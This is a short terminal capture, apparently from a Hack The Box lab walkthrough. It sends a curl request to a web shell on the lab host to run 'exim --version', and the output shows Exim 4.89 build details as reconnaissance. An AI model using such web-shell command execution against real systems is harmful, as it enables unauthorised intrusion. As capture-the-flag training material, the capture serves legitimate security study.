 ┌─[user@parrot]─[~/Documents/htb/scavenger]
└──╼ $curl http://sec03.rentahacker.htb/shell.php?hidden=exim%20--version
Exim version 4.89 #2 built 10-Feb-2018 08:26:05
Copyright (c) University of Cambridge, 1995 - 2017
(c) The Exim Maintainers and contributors in ACKNOWLEDGMENTS file, 2007 - 2017
Berkeley DB: Berkeley DB 5.3.28: (September  9, 2013)
Support for: crypteq iconv() IPv6 GnuTLS move_frozen_messages DKIM DNSSEC Event OCSP PRDR SOCKS TCP_Fast_Open
Lookups (built-in): lsearch wildlsearch nwildlsearch iplsearch cdb dbm dbmjz dbmnz dnsdb dsearch nis nis0 passwd
Authenticators: cram_md5 plaintext
Routers: accept dnslookup ipliteral manualroute queryprogram redirect
Transports: appendfile/maildir/mailstore autoreply lmtp pipe smtp
Fixed never_users: 0
Configure owner: 0:0
Size of off_t: 8
┌─[user@parrot]─[~/Documents/htb/scavenger]
└──╼ $